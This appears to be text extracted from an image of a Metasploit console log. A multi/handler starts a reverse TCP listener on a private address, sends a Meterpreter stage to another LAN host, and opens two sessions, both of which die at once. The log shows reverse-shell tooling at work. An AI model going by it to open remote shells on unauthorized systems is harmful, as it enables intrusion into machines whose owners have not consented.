 ^C[-] Exploit failed [user-interrupt]: Interrupt
-] exploit: Interrupted
sf5 exploit(multi/handler) > exploit
*] Started reverse TCP handler on 192.168.1.90:4444
*] Sending stage (180291 bytes) to 192.168.1.105
*] Meterpreter session 1 opened (192.168.1.90:4444 → 127.0.0.1) at 2021-09-13 19:57:00 -0700
*] - Meterpreter session 1 closed. Reason: Died
^C[-] Exploit failed [user-interrupt]: Interrupt
-] exploit: Interrupted
sf5 exploit(multi/handler) > exploit
*] Started reverse TCP handler on 192.168.1.90:4444
*] Sending stage (180291 bytes) to 192.168.1.105
*] Meterpreter session 2 opened (192.168.1.90:4444 → 127.0.0.1) at 2021-09-13 19:57:25 -0700
*] - Meterpreter session 2 closed. Reason: Died